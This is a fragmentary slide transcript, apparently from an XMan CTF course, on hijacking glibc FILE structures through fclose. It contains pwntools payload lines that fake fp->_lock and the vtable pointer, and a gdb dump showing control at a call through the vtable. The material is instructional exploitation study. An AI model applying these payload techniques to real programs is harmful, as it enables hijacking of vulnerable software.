 • we can set the rdi to our input buffer
• then the fp will point to our input buffer
20 pay = 'a' * 0x100 + p64(buf_addr)
• crashed at ` cmp r8, QWORD PTR [rdx + 0x8] `
• rdx comes from [rdi + 0x88]
• fp->_lock
pay = ('\0' * 0x88 + p64(buf_addr)).ljust(0x100, '\0') + p64(buf_addr)
• so we can set the pointer to our input buffer
[-------------------------------------code-------------------------------------]
0x7f5d93c17290 <_IO_new_fclose+48>: mov rax,QWORD PTR [rbx+0xd8]
0x7f5d93c17297 <_IO_new_fclose+55>: xor esi,esi
0x7f5d93c17299 <_IO_new_fclose+57>: mov rdi,rbx
=> 0x7f5d93c1729c <_IO_new_fclose+60>: call QWORD PTR [rax+0x10]
0x7f5d93c1729f <_IO_new_fclose+63>: mov eax,DWORD PTR [rbx+0xc0]
0x7f5d93c172a5 <_IO_new_fclose+69>: test eax,eax
0x7f5d93c172a7 <_IO_new_fclose+71>: jle 0x7f5d93c17450 <_IO_new_fclose+496>
0x7f5d93c172ad <_IO_new_fclose+77>: mov r12,QWORD PTR [rbx+0x98]
Guessed arguments:
arg[0]: 0x601080 --> 0x0
arg[1]: 0x0
arg[2]: 0x601080 --> 0x0
[------------------------------------stack-------------------------------------]
XMan